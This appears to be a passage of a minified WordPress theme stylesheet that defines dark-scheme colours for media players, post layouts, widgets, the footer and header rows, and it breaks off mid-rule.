.post_audio_title{color:#ffffff}.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#202020;	background-color:#181818}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#1e1e1e}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:#121212}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(255,255,255,0.5)}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(30,30,30,0.2)}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#e43315}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#e43315}.scheme_dark .mejs-controls .mejs-button:hover{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_caption{color:#ffffff}.scheme_dark .format-aside .post_content_inner{color:#5b5b5b;	background-color:#181818}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#5b5b5b}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#5b5b5b}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#5b5b5b}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#eaeaea 0%,rgba(234,234,234,0) 100%) no-repeat scroll right top / 100% 100% rgba(234,234,234,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#cdcdcd}.scheme_dark .post_layout_chess .post_inner:before{background-color:#eaeaea}.scheme_dark .nav-links-old{color:#5b5b5b}.scheme_dark .nav-links-old a:hover{color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#1e1e1e;	background-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#1e1e1e;	background-color:#e43315}.scheme_dark .post_item_single .post_header .post_date{color:#ffffff}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#1e1e1e}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#ffffff}.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#e43315}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#5b5b5b}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags a{background-color:#1e1e1e}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff;	background-color:#e43315}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#1e1e1e !important;	background:transparent}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#01a3c1 !important;	background:transparent}.scheme_dark .post_item_single .post_content>.post_meta_single{border-color:#cdcdcd}.scheme_dark .post-password-form input[type="submit"]{border-color:#5b5b5b}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#eaeaea}.scheme_dark .nav-links-single .nav-links .nav-previous,.scheme_dark .nav-links-single .nav-links .nav-next{background-color:#ffffff}.scheme_dark .post-navigation .nav-previous a .nav-arrow,.scheme_dark .post-navigation .nav-next a .nav-arrow{background-color:#ffffff;	border-color:#eaeaea}.scheme_dark .nav-links-single .nav-links{border-color:#cdcdcd}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#ffffff}.scheme_dark .nav-links-single .nav-links a .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#e43315}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#1e1e1e}.scheme_dark .nav-links-single .nav-links a:hover .post-title:hover{color:#e43315}.scheme_dark.author_info{color:#1e1e1e;	background-color:#ffffff}.scheme_dark.author_info .author_title{color:#1e1e1e}.scheme_dark.author_info .author_title_about{color:#01a3c1}.scheme_dark.author_info a{color:#1e1e1e}.scheme_dark.author_info a:hover{color:#e43315}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#e43315;	background-color:#1e1e1e}.scheme_dark .related_wrap{border-color:#cdcdcd}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(234,234,234,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#eaeaea}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#1e1e1e}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#ffffff}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#5b5b5b}.scheme_dark .related_wrap .related_item_style_2 .post_header{background-color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#cdcdcd}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#cdcdcd}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#1e1e1e}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#1e1e1e}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#e43315}.scheme_dark .comments_list_wrap .comment_text{color:#1e1e1e}.scheme_dark .comments_list_wrap .comment_reply a{color:#1e1e1e}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#e43315}.scheme_dark .comment-respond form{background-color:#ffffff}.scheme_dark .comments_wrap .comments_notes{color:#ffffff}.scheme_dark .comments_form_wrap{border-color:#cdcdcd}.scheme_dark .post_item_404 .page_title{color:#e43315}.scheme_dark .post_item_404 .page_description{color:#1e1e1e}.scheme_dark .post_item_404 .go_home{border-color:#5b5b5b}.scheme_dark.sidebar .sidebar_inner{background-color:#181818;	color:#ffffff}.scheme_dark .sidebar_inner .widget + .widget{border-color:#202020}.scheme_dark.sidebar .widget + .widget{border-color:#202020}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#c2c2c2}.scheme_dark .widget ul>li:before{background-color:transparent}.scheme_dark.sidebar ul>li:before{background-color:transparent}.scheme_dark.sidebar a{color:#5b5b5b}.scheme_dark.sidebar a:hover{color:#c2c2c2}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#5b5b5b}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#c2c2c2}.scheme_dark.sidebar .widget_archive li{color:#5b5b5b}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar th{color:#ffffff}.scheme_dark .wp-block-calendar tbody td,.scheme_dark .wp-block-calendar th,.scheme_dark .sidebar .widget_calendar tbody td,.scheme_dark .sidebar .widget_calendar th{background-color:transparent !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .widget_calendar th{background-color:transparent !important}.scheme_dark .wp-block-calendar tbody td a,.scheme_dark.sidebar .widget_calendar tbody td a{color:#e43315}.scheme_dark .wp-block-calendar tbody td a:hover{color:#ffffff}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#ffffff;	background-color:#01a3c1}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff;	background-color:#e43315}.scheme_dark .wp-block-calendar td#today:before,.scheme_dark .widget_calendar td#today:before{background-color:#e43315}.scheme_dark .sidebar .wp-block-calendar td#today:before,.scheme_dark .sidebar .widget_calendar td#today:before{background-color:#e43315}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#ffffff}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#ffffff}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{color:#ffffff}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#c2c2c2}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{color:#c2c2c2}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#181818}.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before{background-color:#181818}.scheme_dark .content .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark .content .wp-calendar-nav .wp-calendar-nav-next a:before{background-color:#eaeaea}.scheme_dark.footer_wrap .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark.footer_wrap .wp-calendar-nav .wp-calendar-nav-next a:before{background-color:#181818}.scheme_dark .widget_categories li{color:#5b5b5b}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_product_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .widget_tag_cloud a{color:#181818 !important;	background-color:#ffffff}.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#e43315 !important}.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#e43315}.scheme_dark .widget_rss .widget_title a:first-child{color:#1e1e1e}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#5b5b5b}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#e43315}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#c2c2c2}.scheme_dark .widget_rss .rss-date{color:#ffffff}.scheme_dark.sidebar .widget_rss .rss-date{color:#01a3c1}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#181818;	color:#ffffff}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#202020}.scheme_dark.footer_wrap .vc_inner .wpb_column.vc_col-sm-3+.wpb_column.vc_col-sm-3{border-color:#202020}.scheme_dark.footer_wrap .widget .widget_title,.scheme_dark.footer_wrap .widget .widgettitle{color:#c2c2c2}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#5b5b5b}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{color:#ffffff}.scheme_dark.footer_wrap a:not(.sc_button),.footer_wrap .scheme_dark.vc_row a:not(.sc_button){color:#5b5b5b}.scheme_dark.footer_wrap a:not(.sc_button):hover,.footer_wrap .scheme_dark.vc_row a:not(.sc_button):hover{color:#c2c2c2}.scheme_dark.footer_wrap .widget_rss a:not(.sc_button),.footer_wrap .scheme_dark.vc_row .widget_rss a:not(.sc_button){color:#c2c2c2}.scheme_dark.footer_wrap .widget_rss a:not(.sc_button):hover,.footer_wrap .scheme_dark.vc_row .widget_rss a:not(.sc_button):hover{color:#e43315}.scheme_dark .footer_logo_inner{border-color:#202020}.scheme_dark .footer_logo_inner:after{background-color:#ffffff}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#ffffff}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#01a3c1}.scheme_dark .menu_footer_nav_area ul li a{color:#01a3c1}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#5b5b5b}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#ffffff}.scheme_dark .footer_copyright_inner{background-color:#121212;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#01a3c1}.scheme_dark .footer_copyright_inner .copyright_text{color:#ffffff}.scheme_dark .mfp-bg{background-color:rgba(24,24,24,0.9)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#e43315}.scheme_dark .mfp-content .popup_callback .mfp-close{color:#ffffff}.scheme_dark .mfp-content .popup_callback .mfp-close:hover{color:#e43315}.scheme_dark .woof .woof_submit_search_form_container .button{background-color:#e43315}.scheme_dark .woof .woof_submit_search_form_container .button:hover{background-color:#1e1e1e}.scheme_dark .woof_container.woof_container_makemodelyear .woof_select{background-color:#202020}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#ffffff !important; color:#1e1e1e !important}.scheme_dark .wp-block-navigation ul.wp-block-page-list li.wp-block-pages-list__item:hover{color:#e43315}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#ffffff;	background-color:#eaeaea}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#cdcdcd}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#202020}.scheme_dark .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_item_details_line1{color:#1e1e1e}.scheme_dark .sc_layouts_item_details_line2{color:#5b5b5b}.scheme_dark .sc_layouts_row_fixed_on{background-color:#eaeaea}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#ffffff;	background-color:#181818}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#1e1e1e}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item ul ul a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item ul ul a{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover{color:#ffffff !important}.scheme_dark .header_position_over .top_panel .sc_layouts_row.sc_layouts_row_type_narrow.sc_layouts_row_fixed.sc_layouts_row_fixed_on,.header_position_over .top_panel .scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow.sc_layouts_row_fixed.sc_layouts_row_fixed_on{color:#ffffff;	background-color:#181818}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#01a3c1 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover .sc_layouts_item_icon{color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover .sc_layouts_item_icon{color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line2{color:#01a3c1!important}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#01a3c1}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#c2c2c2;	color:#c2c2c2 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#e43315;	color:#e43315}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#c2c2c2;	color:#c2c2c2 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#e43315;	color:#e43315 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#01a3c1;	color:#01a3c1}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#5b5b5b;	color:#5b5b5b !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#ffffff !important;	background-color:rgba(255,255,255,0.08) !important;	border-color:rgba(255,255,255,0.15) !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_narrow .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_narrow .search_wrap.search_style_normal .search_submit:hover{color:#01a3c1}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details .sc_layouts_cart_summa,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details .sc_layouts_cart_summa{color:#e43315}/* Row type:Compact */.scheme_dark .sc_layouts_row.sc_layouts_row_type_compact,.scheme_dark.sc_layouts_row.sc_layouts_row_type_compact{background-color:#181818}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#01a3c1}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#01a3c1}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field{color:#ffffff !important;	border-color:#333333 !important;	background-color:#333333 !important}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#01a3c1}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#01a3c1}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon{color:#e43315 !important}/* Row type:Normal */.scheme_dark .sc_layouts_row.sc_layouts_row_type_normal,.scheme_dark.sc_layouts_row.sc_layouts_row_type_normal{background-color:#181818}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark 